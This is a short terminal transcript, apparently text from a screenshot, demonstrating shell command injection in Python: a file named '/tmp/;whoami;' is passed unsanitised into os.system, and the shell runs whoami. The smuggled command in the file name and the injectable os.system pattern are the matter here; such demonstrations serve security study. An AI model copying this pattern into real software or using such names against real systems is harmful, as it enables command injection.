 ❯ touch /tmp/\;whoami\;
❯ python -q
>>> import urllib.request, os
>>> local_filename, headers = urllib.request.urlretrieve('file:///tmp/;whoami;')
>>> print(local_filename)
/tmp/;whoami;
>>> os.system("mv {} {}.jpg".format(local_filename, local_filename))
mv: missing destination file operand after '/tmp/'
Try 'mv --help' for more information.
x00tex
sh: 1: /tmp/: Permission denied
x00tex
sh: 1: .jpg: not found
32512
>>>